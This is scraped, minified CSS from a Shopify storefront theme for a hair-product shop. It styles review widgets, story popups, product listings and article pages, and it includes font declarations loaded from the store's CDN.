.popup-inner #NavRight{position:fixed;right:0;width:70%}.popup .popup-inner .shadow{position:absolute;width:100%;height:100%;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,.15) 0%,rgba(0,0,0,0) 22%);background:-webkit-linear-gradient(top,rgba(0,0,0,.15) 0%,rgba(0,0,0,0) 22%);background:linear-gradient(to bottom,#00000026,#0000 22%);z-index:2}.popup .popup-inner #swipe{opacity:0;pointer-events:none;position:absolute;width:100%;bottom:0;z-index:9;text-align:center;padding:20px 0;font-weight:700;color:#fff;font-size:19px}.popup .popup-inner #swipe .arrows{position:relative;width:17px;padding:0;text-align:center;margin:0 auto;height:33px}.popup .popup-inner #swipe .arrows svg{width:17px;height:100%}.popup .popup-inner #swipe .arrows svg g{-webkit-transform-origin:50% 50%;transform-origin:center center}.popup .popup-inner .story-profile{align-items:center;display:flex;transform:translateZ(0);opacity:1;padding:16px 0 0 12px;transition:transform .25s ease 0s,opacity .25s ease 0s;position:absolute;width:calc(100% - 100px);z-index:9}.popup .popup-inner .story-profile .story-profile-pic{position:relative;height:38px}.popup .popup-inner .story-profile .story-profile-pic div{width:38px;height:38px;background-color:silver;border-radius:50%;overflow:hidden;background-repeat:no-repeat;background-size:cover}.popup .popup-inner .story-profile .story-profile-content{color:#fff;text-shadow:rgba(0,0,0,.07) 0px 1px 12px;font-size:15px;margin:0 0 0 10px;font-weight:600}.popup .popup-inner #progress-bars-wrap{display:flex;position:fixed;width:100%;z-index:9999;margin-top:10px;padding:0 10px}.popup .popup-inner #progress-bars-wrap .progress-backround{display:block;width:100%;height:2px;background-color:#ffffff7d;margin:0 3px}.popup .popup-inner #progress-bars-wrap .progress-backround.done{background-color:#fff}.popup .popup-inner #progress-bars-wrap .progress-backround .progressbar{height:100%;background:#fff;width:0;transition:width .35s linear;-ms-transition:width .35s linear;-webkit-transition:width .35s linear}.popup .popup-inner .swiper-container{width:100%}.popup .popup-inner .swiper-container .swiper-wrapper .swiper-slide{display:flex;align-items:center}.popup .popup-inner .swiper-container .swiper-wrapper .swiper-slide video,.popup .popup-inner .swiper-container .swiper-wrapper .swiper-slide img{width:100%;position:relative;z-index:1}#shopify-section-Stripe{width:100%}#shopify-section-Video-Reviews .page-header h1{margin:.67em 0 0}#shopify-section-Video-Reviews .flex-content{position:relative;height:0;padding-bottom:56.25%;margin-bottom:1rem;overflow:hidden;background:#f7f8fa}#shopify-section-Video-Reviews .reviews-wrap{max-width:60rem}#shopify-section-Video-Reviews .review-wrap{list-style:none;border-bottom:1px solid rgba(0,0,0,.09);padding-bottom:30px;margin-bottom:30px}@media (min-width: 1281px){#shopify-section-Video-Reviews .review-wrap:nth-child(odd) .row{flex-flow:row-reverse}}@media (max-width: 600px){#shopify-section-Video-Reviews .review-wrap .review_quote{margin-bottom:30px}}#shopify-section-Video-Reviews .review-wrap .review_quote q{font-family:Open Sans,sans-serif;font-weight:700;display:block;font-size:27px;font-style:italic;margin-bottom:5px}#shopify-section-Video-Reviews .review-wrap .review_quote span{display:block;font-size:17px;font-family:Open Sans,sans-serif}#shopify-section-Video-Reviews .review-wrap .review_quote a{display:inline-block;padding:10px 20px;border:1px solid rgba(0,0,0,.16);color:#00000073;font-weight:400;margin-top:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}#shopify-section-Video-Reviews .review-wrap .thumb{position:relative;display:block}#shopify-section-Video-Reviews .review-wrap .thumb video,#shopify-section-Video-Reviews .review-wrap .thumb img{width:100%;pointer-events:none}#shopify-section-Video-Reviews .review-wrap .thumb svg{max-width:11%;height:auto;position:absolute;left:45%;top:39%}#shopify-section-Video-Reviews .review-wrap .thumb svg path{fill:#fff}#shopify-section-Video-Reviews .review-wrap:last-child{border:none}#shopify-section-Video-Reviews~*{max-width:63.5rem}.featured-review{padding:25px 0 50px}@media (max-width: 600px){.featured-review{padding:0 20px 50px}}.featured-review h2{line-height:1;margin-bottom:35px}@media (max-width: 1600px){.featured-review h2{margin-bottom:20px}}@media (max-width: 1280px){.featured-review h2{margin-bottom:20px}}.featured-review h2 span{font-size:100%}@media (max-width: 600px){.featured-review h2 span{font-size:80%}}.featured-review .row{max-width:43.5rem}.featured-review .row .review{background:#fff}.featured-review .row .review .quote{background:#58546f;border-radius:13px;margin-bottom:20px}.featured-review .row .review .quote .inner{line-height:1.5;justify-content:center;align-items:center;display:flex;padding:40px;color:#fff;font-size:25px;font-weight:600}@media (max-width: 1600px){.featured-review .row .review .quote .inner{font-size:20px}}@media (max-width: 1280px){.featured-review .row .review .quote .inner{padding:20px 25px;font-size:21px}}@media (max-width: 600px){.featured-review .row .review .quote .inner{font-size:16px;padding:15px 25px}}.featured-review .row .review .quote .inner svg{margin-right:30px;max-width:65px;height:auto;max-height:100%}@media (max-width: 1280px){.featured-review .row .review .quote .inner svg{max-width:52px}}@media (max-width: 600px){.featured-review .row .review .quote .inner svg{margin-right:24px;max-width:56px}}.featured-review .row .review .quote .inner>div>div{-ms-flex:1 1 0px;flex:1 1 0px}.featured-review .row .symbol{text-align:center;margin-bottom:20px}.featured-review .row .symbol svg{max-width:32px;height:auto}@media (max-width: 1600px){.featured-review .row .symbol svg{max-width:20px}}@media (max-width: 1280px){.featured-review .row .symbol svg{max-width:22px}}@media (max-width: 600px){.featured-review .row .symbol svg{max-width:24px}}.featured-review .row .user{text-align:center;margin-bottom:40px;display:flex;justify-content:center;align-items:center}.featured-review .row .user .gradient{display:inline-block;justify-content:center;position:relative;width:auto;height:auto;border-radius:50%;padding:3px}.featured-review .row .user .gradient .img-wrap{width:125px;height:125px;border-radius:50%;overflow:hidden;padding:0;z-index:1}.featured-review .row .user .gradient .img-wrap .img{border-radius:50%;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;-webkit-transition:filter .3s ease;-moz-transition:filter .3s ease;transition:filter .3s ease}.featured-review .row .user .info{margin-left:30px;text-align:left}.featured-review .row .user .info>div:nth-child(1){font-weight:700;font-size:29px}@media (max-width: 1600px){.featured-review .row .user .info>div:nth-child(1){font-size:23px}}@media (max-width: 600px){.featured-review .row .user .info>div:nth-child(1){font-size:21px}}.featured-review .row .user .info>div:nth-child(2){font-size:23px;font-weight:400;margin-top:7px}@media (max-width: 1280px){.featured-review .row .user .info>div:nth-child(2){font-size:20px}}@media (max-width: 600px){.featured-review .row .user .info>div:nth-child(2){font-size:19px}}.featured-review .row .swiper-pagination-bullets{bottom:0}.featured-review .row .swiper-pagination-bullets .swiper-pagination-bullet{width:12px;height:12px}.featured-review .row .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#777}#shopify-section-Yotpo{max-width:78.5rem;margin:20px auto}.yotpo{font-family:Verdana;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal!important;font-size:14px;line-height:17px;color:#4f4f4f;border:none;padding:0;margin:0 0 35px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.yotpo .yotpo-header{padding:15px 10px;border-bottom:1px solid rgba(0,0,0,.18)}.yotpo .yotpo-header>a{color:#3085c7;display:inline-flex;font-weight:400;width:auto;align-items:center}.yotpo .yotpo-header>a span{font-style:normal!important;font-size:14px;line-height:17px;font-family:Open Sans;margin-right:10px}.yotpo .yotpo-header>a svg{max-width:27px;height:auto}.yotpo .yotpo-header>a svg #black path{fill:#3085c7}.yotpo .yotpo-header>a:hover svg{opacity:.8}.yotpo .review-info{padding:34px 10px;display:flex;justify-content:space-between;align-items:flex-start}.yotpo .review-info .count{display:inline-flex;align-items:center;color:#a2a2a2}.yotpo .review-info .count svg{max-width:140px;height:auto;margin:0 15px 0 0;padding:0}.yotpo .review-info .count svg.empty path{fill:transparent;stroke-width:9px;stroke:#ffd200;stroke-opacity:1}@media (max-width: 600px){.yotpo .review-info .count svg{max-width:85px}}.yotpo .review-info .count svg path{fill:#ffd200}.st .yotpo .review-info .count span{margin-left:13px}.yotpo .review-info .write{text-align:right;position:relative}.yotpo .review-info .write.open .verified{opacity:1}.yotpo .review-info .write .verified{opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease;display:block;text-transform:capitalize;position:absolute;font-size:12px;width:150%;right:0;bottom:-26px;color:red}@media (max-width: 600px){.yotpo .review-info .write .verified{font-size:9px;width:230%}}.yotpo .review-info .write a{display:inline-flex;background:#6a6c77;padding:6px 11px;align-items:center;color:#fff!important;font-weight:400;font-size:14px}@media (max-width: 600px){.yotpo .review-info .write a{font-size:7px;padding:6px 7px}}.yotpo .review-info .write a svg{max-width:20px;height:auto;margin-right:5px}@media (max-width: 600px){.yotpo .review-info .write a svg{max-width:11px}}.yotpo .review-info .write a span{text-transform:uppercase}.yotpo .yotpo-first-review{margin-top:50px;position:relative}.yotpo .yotpo-first-review .yotpo-first-review-stars{margin-bottom:20px;text-align:center;margin-top:20px}.yotpo .yotpo-first-review .yotpo-first-review-stars svg{max-width:124px;height:auto;max-height:100%}.yotpo .yotpo-first-review .yotpo-first-review-stars svg path{fill:#599dd2}.yotpo .yotpo-first-review .yotpo-first-review-content{text-align:center}.yotpo .yotpo-default-button,.yotpo .yotpo input[type=button].yotpo-default-button{display:inline-block;text-overflow:ellipsis;border:none;font-family:Open Sans;text-transform:uppercase;text-align:center;font-size:12px;padding:10px 15px;background:#6a6c77;color:#fff;height:auto;margin:0 0 5px}.yotpo .reviews{padding:0 15px}.yotpo .reviews .top h2{font-family:Open Sans;font-size:15px;font-weight:700;border-bottom:1px solid rgba(0,0,0,.18);margin:0}.yotpo .reviews .top h2 span{border-bottom:3px solid #3085c7;color:#3085c7;padding-bottom:7px;display:inline-block}.yotpo .reviews .review{padding:25px 0 22px;margin:0;border-top:1px solid #e3e3e3}.yotpo .reviews .review .yotpo-head .yotpo-circle{position:relative;display:inline-block;line-height:17px;font-family:Open Sans;box-sizing:border-box;width:45px;height:45px;margin-right:5px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;background:#83b6dd}.yotpo .reviews .review .yotpo-head .yotpo-circle .yotpo-user-letter{background:transparent!important;position:absolute;top:13px;width:100%;min-width:100%;left:1px;text-align:center;font-size:20px;color:#fff}.yotpo .reviews .review .yotpo-head .yotpo-circle .verified-check{display:inline-block;background:#1cc286;left:29px;top:26px;position:absolute;border-radius:100%;padding:5px 3px 4px;line-height:0;border:2px solid #fff}.yotpo .reviews .review .yotpo-head .yotpo-circle .verified-check svg{max-width:8px;height:auto}.yotpo .reviews .review .yotpo-head .yotpo-header-element{padding-top:2px;display:inline-block;vertical-align:top}.yotpo .reviews .review .yotpo-head .yotpo-header-element .name{display:block;color:#3085c7;letter-spacing:normal;font-size:12px;font-weight:bolder;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal!important}.yotpo .reviews .review .yotpo-head .yotpo-header-element .name .verified{font-size:12px;color:#a2a2a2;font-weight:400;margin-left:4px;position:relative}.yotpo .reviews .review .yotpo-head .yotpo-header-element .name .verified:hover .verified-box,.yotpo .reviews .review .yotpo-head .yotpo-header-element .name .verified.hovered .verified-box{opacity:1}.yotpo .reviews .review .yotpo-head .yotpo-header-element .name .verified .verified-box{z-index:9;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease;position:absolute;background:#fff;padding:20px;border:solid 1px #e3e3e3!important;border-radius:3px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:300px;max-width:300px;font-family:Verdana;left:0;top:21px}@media (max-width: 600px){.yotpo .reviews .review .yotpo-head .yotpo-header-element .name .verified .verified-box{left:-81px}}.yotpo .reviews .review .yotpo-head .yotpo-header-element .name .verified .verified-box h2{margin-bottom:15px;font-family:Verdana;font-weight:700;font-size:15px;color:#a2a2a2}.yotpo .reviews .review .yotpo-head .yotpo-header-element .name .verified .verified-box h2 span{color:#1cc286}.yotpo .reviews .review .yotpo-head .yotpo-header-element .name .verified .verified-box p{font-size:12px;color:#737373;margin:0}.yotpo .reviews .review .yotpo-head .yotpo-header-element .stars{margin-top:6px;display:block}.yotpo .reviews .review .yotpo-head .yotpo-header-element .stars svg{max-width:87px;height:auto}.yotpo .reviews .review .yotpo-head .yotpo-header-element .stars svg path{fill:#ffd200}.yotpo .reviews .review .yotpo-head .date-wrap{float:right;font-size:12px}@media (max-width: 600px){.yotpo .reviews .review .yotpo-head .date-wrap{display:none}}.yotpo .reviews .review .yotpo-main{display:block;margin:5px 0 19px 53px}@media (max-width: 600px){.yotpo .reviews .review .yotpo-main{margin-left:0}}.yotpo .reviews .review .yotpo-main .content-title{font-weight:700;color:#4f4f4f;font-size:14px;line-height:17px;padding-bottom:5px}.yotpo .reviews .review .yotpo-footer{position:relative;color:#6a6c77;margin-left:53px}@media (max-width: 600px){.yotpo .reviews .review .yotpo-footer{margin-left:0}}.yotpo .reviews .review .yotpo-footer .footer-actions{display:inline-block;float:left}@media (max-width: 600px){.yotpo .reviews .review .yotpo-footer .footer-actions{display:block;float:none;margin-bottom:15px}}.yotpo .reviews .review .yotpo-footer .footer-actions .share-wrap{display:inline-block}.yotpo .reviews .review .yotpo-footer .footer-actions .share-wrap.open .share-options{opacity:1;display:inline-flex;pointer-events:auto;width:auto;padding-right:10px;margin-right:10px;border-right:1px solid #bdbdbd;-webkit-transition:opacity .3s ease,width 0s linear 1s;-moz-transition:opacity .3s ease,width 0s linear 1s;transition:opacity .3s ease,width 0s linear 1s}.yotpo .reviews .review .yotpo-footer .footer-actions .share-wrap>a{font-weight:400;padding-right:10px;border-right:1px solid #bdbdbd;display:inline-block;line-height:1;margin-right:10px}.yotpo .reviews .review .yotpo-footer .footer-actions .share-wrap>a:hover{color:#3085c7}.yotpo .reviews .review .yotpo-footer .footer-actions .share-wrap>a:hover svg path{fill:#3085c7}.yotpo .reviews .review .yotpo-footer .footer-actions .share-wrap>a svg{max-width:15px;height:auto}.yotpo .reviews .review .yotpo-footer .footer-actions .share-wrap .share-options{width:0px;overflow:hidden;display:none;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.yotpo .reviews .review .yotpo-footer .footer-actions .share-wrap .share-options a{font-weight:400}.yotpo .reviews .review .yotpo-footer .footer-actions .share-wrap .share-options .dot:before{content:"";display:inline-block;width:2px;height:2px;background:#000;border-radius:100%;vertical-align:middle;margin:0 5px}.yotpo .reviews .review .yotpo-footer .footer-actions .comments{display:inline-block}.yotpo .reviews .review .yotpo-footer .footer-actions .comments a{font-weight:400;font-size:13px;color:#a2a2a2}.yotpo .reviews .review .yotpo-footer .footer-actions .comments a svg{margin-right:3px;max-width:10px;height:auto}.yotpo .reviews .review .yotpo-footer .footer-actions .comments a svg path{fill:#a2a2a2}.yotpo .reviews .review .yotpo-footer .footer-actions .comments a:hover{color:#3085c7}.yotpo .reviews .review .yotpo-footer .footer-actions .comments a:hover svg path{fill:#3085c7}.yotpo .reviews .review .yotpo-footer .yotpo-helpful{float:right}.yotpo .reviews .review .yotpo-footer .yotpo-helpful>span{margin-right:10px}@media (max-width: 600px){.yotpo .reviews .review .yotpo-footer .yotpo-helpful>span:nth-child(1){display:none}}.yotpo .reviews .review .yotpo-footer .yotpo-helpful a{display:inline-flex;align-items:baseline;font-weight:400;font-size:13px}.yotpo .reviews .review .yotpo-footer .yotpo-helpful a.thumbs-up{margin-right:10px}.yotpo .reviews .review .yotpo-footer .yotpo-helpful a svg{max-width:15px;height:auto;margin:0 4px}.yotpo .reviews .review .yotpo-footer .date-wrap2{display:none;font-size:13px;color:#a2a2a2}@media (max-width: 600px){.yotpo .reviews .review .yotpo-footer .date-wrap2{display:inline-block;float:left}}.yotpo .reviews .review .yotpo-footer:after{content:"";display:table;clear:both}.yotpo .reviews .review .yotpo-reply{margin-left:22px;border-left:2px solid #accee9;margin-top:25px}.yotpo .reviews .review .yotpo-reply .yotpo-reply-inner{margin-left:22px;padding:25px 0}.yotpo .reviews .review .yotpo-reply .yotpo-reply-inner .yotpo-circle{float:left;background-size:cover}.yotpo .reviews .review .yotpo-reply .yotpo-reply-inner .yotpo-circle .verified-check{background:#efae00}.yotpo .reviews .review .yotpo-reply .yotpo-reply-inner .yotpo-main{display:block;margin:10px 0 15px 53px}@media (max-width: 600px){.yotpo .reviews .review .yotpo-reply .yotpo-reply-inner .yotpo-main{margin-left:0}}.yotpo .reviews .review .yotpo-reply .yotpo-reply-inner .date-wrap2{display:none;font-size:13px;color:#a2a2a2}@media (max-width: 600px){.yotpo .reviews .review .yotpo-reply .yotpo-reply-inner .date-wrap2{display:inline-block;float:left}}
/*# sourceMappingURL=/cdn/shop/t/4/compiled_assets/styles.css.map?592= */


--- FILE ---
content_type: text/css
request_url: https://royalstrandz.com/cdn/shop/t/4/assets/style.scss.css?v=68002479327615780211759260156
body_size: 3134
content:
a,a:focus,a:hover{color:#000}.ui-panel-page-content-position-left.ui-panel-page-content-display-push{margin-left:0;width:auto}.template-page .ui-content{padding:3em 1em}@media (max-width: 1280px){.template-page .padding{padding:20px}}.ui-page-theme-a{background:none}.ui-loader.ui-body-a{background:none;border:none}@media (max-width: 1022px){.ui-loader.ui-body-a{top:40%;left:39%}}.additional-products{margin:30px 0 20px}.additional-products>div:nth-child(1){text-align:center;margin-bottom:35px}.additional-products>div:nth-child(1) h2{font-size:29px;font-weight:700;font-family:Work Sans}.slidedownfade.in{-webkit-transform:translateY(0);-webkit-animation-name:slideinfadefromtop;-webkit-animation-duration:.25s;-moz-transform:translateY(0);-moz-animation-name:slideinfadefromtop;-moz-animation-duration:.25s;transform:translateY(0);animation-name:slideinfadefromtop;animation-duration:.25s}.slidedownfade.out{-webkit-animation-name:slideoutfadeout;-webkit-animation-duration:.1s;-moz-animation-name:slideoutfadeout;-moz-animation-duration:.1s;animation-name:slideoutfadeout;animation-duration:.1s}.slidedownfade.in.reverse{-webkit-animation-name:slideinfadein;-webkit-animation-duration:.15s;-moz-animation-name:slideinfadein;-moz-animation-duration:.15s;animation-name:slideinfadein;animation-duration:.15s}.slidedownfade.out.reverse{-webkit-transform:translateY(100%);-webkit-animation-name:slideoutfadetotop;-webkit-animation-duration:.2s;-moz-transform:translateY(100%);-moz-animation-name:slideoutfadetotop;-moz-animation-duration:.2s;transform:translateY(100%);animation-name:slideoutfadetotop;animation-duration:.2s}@-webkit-keyframes slideinfadefromtop{0%{-webkit-transform:translateY(-100%);opacity:0}to{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes slideinfadefromtop{0%{-moz-transform:translateY(-100%);opacity:0}to{-moz-transform:translateY(0);opacity:1}}@keyframes slideinfadefromtop{0%{transform:translateY(-100%);opacity:0}to{transform:translateY(0);opacity:1}}@-webkit-keyframes slideoutfadetotop{0%{-webkit-transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-100%);opacity:0}}@-moz-keyframes slideoutfadetotop{0%{-moz-transform:translateY(0);opacity:1}to{-moz-transform:translateY(-100%);opacity:0}}@keyframes slideoutfadetotop{0%{transform:translateY(0);opacity:1}to{transform:translateY(-100%);opacity:0}}@-webkit-keyframes slideinfadein{0%{opacity:0}to{opacity:1}}@-moz-keyframes slideinfadein{0%{opacity:0}to{opacity:1}}@keyframes slideinfadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes slideoutfadeout{0%{opacity:1}to{opacity:0}}@-moz-keyframes slideoutfadeout{0%{opacity:1}to{opacity:0}}@keyframes slideoutfadeout{0%{opacity:1}to{opacity:0}}.searchpage{margin:40px 0}.searchpage .searchresults{padding:20px 0}.is-drilldown-submenu-parent>a:after{border-color:transparent transparent transparent #ffffff}li.product{margin-bottom:35px;list-style:none;position:relative}@media (max-width: 600px){li.product{margin-bottom:30px}}li.product .sold-out .image{opacity:.3}li.product .image{z-index:1;position:relative;overflow:hidden}li.product .tag{position:absolute;left:0;top:0;background:#dc7dbe;font-size:14px;padding:5px 15px;color:#fff;font-weight:700;text-transform:uppercase;z-index:2;font-family:montserrat;letter-spacing:0px}@media (max-width: 600px){li.product .tag{font-size:9px;padding:4px 6px}}li.product h3{margin:20px 0 5px;z-index:2;position:relative}@media (max-width: 600px){li.product h3{font-size:13px;line-height:21px}}li.product .salew{display:inline;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif}li.product .h1{margin-top:0;margin-bottom:10px;font-size:20px}li.product .h1 small{line-height:inherit}li.product .oldPrice{font-size:70%;text-decoration:line-through;opacity:.6;margin-left:5px}li.product .product-price__sold-out{font-size:83%}li.product .money{color:#fa65a3;font-size:16px}li.product .sale-tag{display:inline-block;text-transform:uppercase;font-size:13px;font-weight:900;padding:0 8px;border-radius:3px;vertical-align:text-bottom;color:#ba5485;border:2px solid #b95388}@font-face{font-family:Lato;font-weight:400;font-style:normal;src:url(//royalstrandz.com/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2?h1=cm95YWxzdHJhbmR6LmNvbQ&h2=c2hvcHJveWFsc3RyYW5kcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=7a656d0fb3ee6edbc6dc4f547c099aae3d5e1563ca7e778eeec9a4dcf982e74e) format("woff2"),url(//royalstrandz.com/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff?h1=cm95YWxzdHJhbmR6LmNvbQ&h2=c2hvcHJveWFsc3RyYW5kcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=c18e4ba805df87d4f362681acad1696c10f05138dee0db4bc69ecd2479694194) format("woff")}@font-face{font-family:Lato;font-weight:700;font-style:normal;src:url(//royalstrandz.com/cdn/fonts/lato/lato_n7.900f219bc7337bc57a7a2151983f0a4a4d9d5dcf.woff2?h1=cm95YWxzdHJhbmR6LmNvbQ&h2=c2hvcHJveWFsc3RyYW5kcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=24497ce4f92f97930ae06212874d9f1966393ed1b5f553458ca3e39af5506c9a) format("woff2"),url(//royalstrandz.com/cdn/fonts/lato/lato_n7.a55c60751adcc35be7c4f8a0313f9698598612ee.woff?h1=cm95YWxzdHJhbmR6LmNvbQ&h2=c2hvcHJveWFsc3RyYW5kcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=a0846f12f59cb7924b50c902186cea2b95830fb9eb7dd34aada806ed339a462f) format("woff")}li.product .video-preloader{position:absolute;top:44%;left:50%;margin-left:-15px;margin-top:-15px;z-index:2;opacity:0;display:none}li.product:hover .video-preloader{opacity:1;display:block}li.product:hover.video_loaded .video-preloader{opacity:0;display:none}li.product.video_loaded .image.imgswitch.hasVideo{pointer-events:all}li.product .image{background-color:#fff;position:relative;height:0;padding-bottom:125%;overflow:hidden}li.product .image.imgswitch .inner{overflow:hidden}li.product .image.imgswitch.scroll .inner{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;-webkit-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);transform:translateZ(0)}li.product .image.imgswitch.scroll .inner:nth-child(2){-webkit-transform:translate3d(100%,0%,0);-ms-transform:translate3d(100%,0%,0);transform:translate3d(100%,0,0)}@media (min-width: 600px){li.product .image.imgswitch.scroll:hover .inner{-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:1}li.product .image.imgswitch.scroll:hover .inner:nth-child(2){-webkit-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);transform:translateZ(0);opacity:1}}li.product .image.imgswitch.fade .inner{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;opacity:1}li.product .image.imgswitch.fade .inner:nth-child(2){opacity:0}@media (min-width: 600px){li.product .image.imgswitch.fade:hover .inner{opacity:0}li.product .image.imgswitch.fade:hover .inner:nth-child(2){opacity:1}}li.product .image.imgswitch.hasVideo{pointer-events:none}li.product .image .inner{position:absolute;height:100%;width:100%;display:flex;align-items:center}li.product .image .inner img,li.product .image .inner video{width:100%;min-height:100%;object-fit:cover}li.product h3{color:#000;font-family:Lato;font-weight:400;font-style:normal;font-size:17px;line-height:1}li.product .h1{color:#000;font-family:Lato;font-weight:700;font-style:normal;font-size:21px}li.product .desc{color:#000;font-family:Lato;font-weight:400;font-style:normal;font-size:16px;line-height:1.3}li.product .buynow{font-family:Lato;font-weight:400;font-style:normal;color:#fff;background:#000;border-radius:48px;padding:11px 35px;display:inline-block;margin:20px 0 0}@media (max-width: 600px){li.product .buynow{padding:11px 20px}}.collection-page select{margin:0}.collection-page .collection-title{margin:25px auto 30px}.collection-page .collection-title h1{font-size:25px;margin:0;font-weight:700}@media (max-width: 600px){.collection-page .collection-title h1{font-size:29px}}.collection-page .pagination-wrap{margin-bottom:35px}.collection-page .pagination-wrap a{color:#d64188}.collection-page .jdgm-widget{color:#b9b9b9}.collection-page .jdgm-widget .jdgm-star{color:#ff4da2}.block-title span{font-family:Polt,sans-serif;font-weight:700;font-size:49px;line-height:1em;position:relative;z-index:1;display:inline-block;margin:2.66rem 4.8rem .6rem;letter-spacing:0px;text-transform:uppercase;color:#fff}@media (max-width: 1600px){.block-title span{font-size:39px}}@media (max-width: 600px){.block-title span{font-size:22px;margin:1.66rem 4.8rem .3rem}}.block-title span:before{font-family:Fira Sans Bold,sans-serif;font-size:83px;font-weight:800;font-style:italic;line-height:.725em;position:absolute;z-index:-1;bottom:-4px;left:50%;width:2000px;content:attr(data-description);-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%);letter-spacing:15px;text-transform:uppercase;color:#ffcefd69}@media (max-width: 1600px){.block-title span:before{font-size:85px}}@media (max-width: 600px){.block-title span:before{font-size:60px;left:57%}}.block-title h3{margin-bottom:51px;font-size:23px;color:#816785}@media (max-width: 600px){.block-title h3{margin-bottom:23px;font-size:16px}}@font-face{font-family:Open Sans;font-weight:800;font-style:normal;src:url(//royalstrandz.com/cdn/fonts/open_sans/opensans_n8.8397a8153d7172f9fd2b668340b216c70cae90a5.woff2?h1=cm95YWxzdHJhbmR6LmNvbQ&h2=c2hvcHJveWFsc3RyYW5kcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=9f10f3a16932a4a24e1101ba14cb454cd782ae14b952cd3f2f769f61a813154c) format("woff2"),url(//royalstrandz.com/cdn/fonts/open_sans/opensans_n8.e6b8c8da9a85739da8727944118b210848d95f08.woff?h1=cm95YWxzdHJhbmR6LmNvbQ&h2=c2hvcHJveWFsc3RyYW5kcy5hY2NvdW50Lm15c2hvcGlmeS5jb20&hmac=e3ca3db62b9dd0d039bbd42891f0e54cfcf6b8a7e03b3aa91a888344a085187e) format("woff")}#article .articles-wrap .article-wrap{margin-bottom:30px}@media (max-width: 600px){#article .articles-wrap .article-wrap{padding:0;margin:0}}#article .articles-wrap .article-wrap.video .top-image:before{content:"\f04b";font-family:FontAwesome;display:inline-block;position:absolute;bottom:20px;left:20px;color:#fff;border:1px solid #fff;border-radius:100%;padding:4px 7px 4px 10px;font-size:15px}#article .articles-wrap .article-wrap .article-inner{min-height:100%;border:1px solid #ddd;border-radius:5px}@media (max-width: 600px){#article .articles-wrap .article-wrap .article-inner{border:none;text-align:center;border-radius:0}}#article .articles-wrap .article-wrap .article-inner .flex-content{padding-bottom:58.7%;margin:0}#article .articles-wrap .article-wrap .article-inner .flex-content img{width:100%}#article .articles-wrap .article-wrap .bottom-content{font-family:Raleway,sans-serif;font-weight:700;padding:30px 20px;display:flex;align-items:center}@media (max-width: 1280px){#article .articles-wrap .article-wrap .bottom-content{padding:20px}}@media (max-width: 600px){#article .articles-wrap .article-wrap .bottom-content{padding:30px 20px}}#article .articles-wrap .article-wrap .bottom-content .bottom-inner{width:100%}#article .articles-wrap .article-wrap .bottom-content .bottom-inner title{color:#000;display:block;font-size:18px;margin-bottom:10px}@media (max-width: 600px){#article .articles-wrap .article-wrap .bottom-content .bottom-inner title{font-size:15px}}#article .articles-wrap .article-wrap .bottom-content .bottom-inner tags span{font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#a2a2a2;margin:0 5px}@media (max-width: 600px){#article .articles-wrap .article-wrap .bottom-content .bottom-inner tags span{font-size:10px}}#article .articles-wrap .article-wrap .bottom-content .bottom-inner tags span.fresh{color:#ff7e00}#article .articles-wrap .article-wrap .bottom-content .bottom-inner tags span.video{color:#558b9e}#article .articles-wrap .article-wrap .bottom-content .bottom-inner tags span.featured{display:none}#article .articles-wrap .article-wrap .bottom-content .bottom-inner tags span:first-child{margin-left:0}#article .articles-wrap .article-wrap .bottom-content .bottom-inner tags span:first-child{margin-right:0}#article .latest-wrap{margin:0}@media (max-width: 600px){#article .latest-wrap{display:none}}#article .latest-wrap h2{font-size:17px}#article .latest-wrap h2 span{font-weight:700}#article .latest-wrap .article-wrap{position:relative;display:block;margin-bottom:10px}#article .latest-wrap .article-wrap .article-inner{min-height:auto;border:none}#article .latest-wrap .article-wrap .article-inner img{width:100%}#article .latest-wrap .article-wrap .article-inner .bottom-content{padding:5px 0}#article .latest-wrap .article-wrap .article-inner .bottom-content title{font-size:13px;display:block}#article .latest-wrap .article-wrap:after{content:"";display:block;width:45px;height:2px;background:#0000000d;margin-bottom:19px}div.template-article .title{font-size:36px;margin-bottom:15px;font-family:Merriweather;font-weight:400}@media (max-width: 600px){div.template-article .title{font-size:19px;font-weight:700}}div.template-article .excerpt{font-family:Guardian Egyptian;font-size:24px}@media (max-width: 600px){div.template-article .excerpt{font-size:19px}}div.template-article .article-header{margin:30px 0}div.template-article .desktop-article-header{margin:0 0 30px}@media (max-width: 